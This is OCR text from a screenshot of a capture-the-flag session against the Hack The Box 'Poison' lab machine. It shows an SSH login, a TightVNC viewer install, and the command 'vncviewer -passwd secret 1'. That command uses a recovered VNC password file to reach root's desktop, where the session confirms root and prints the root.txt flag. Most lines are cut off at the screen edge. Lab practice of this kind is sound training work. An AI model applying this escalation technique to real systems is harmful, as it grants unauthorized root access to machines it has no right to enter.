 Applications Places System
Sun Feb 11, 14:19
File Edit View Search Terminal Tabs
ssh charix@poison.htb - Parrot Terminal
Preparing to unpack .../xtightvn
Unpacking xtightvncviewer (1:1.3
Setting up xtightvncviewer (1:1.
update-alternatives: using /usr/
Setting up tightvncpasswd (1:1.3
update-alternatives: using /usr/
Processing triggers for man-db (
Processing triggers for menu (2.
Scanning application launchers
Removing duplicate launchers or
Launchers are updated
[user@parrot]─[/media/user/ADF
$vncviewer
^C
[✗]─[user@parrot]─[/media/user
$vncviewer -passwd secret 1
Connected to RFB server, using p
Enabling TightVNC protocol exten
Performing standard VNC authenti
Authentication successful
Desktop name "root's X desktop (
VNC server default format:
32 bits per pixel.
Least significant byte first i
True colour: max red 255 green
Using default colormap which is
32 bits per pixel.
Least significant byte first i
True colour: max red 255 green
Same machine: preferring raw enc
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # pwd
/root
root@Poison:~ # whoami
root
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
root@Poison:~ #
root@Poison:~ #
root@Poison:~ #
More
Restricted Mode 0 0 0 Spaces: 2 UTF-8 LF Markdown
Menu [sudo openvpn vip.ovp... vncviewer -passwd se... ● notes.md - VSCodium Mozilla Firefox TightVNC: root's X des...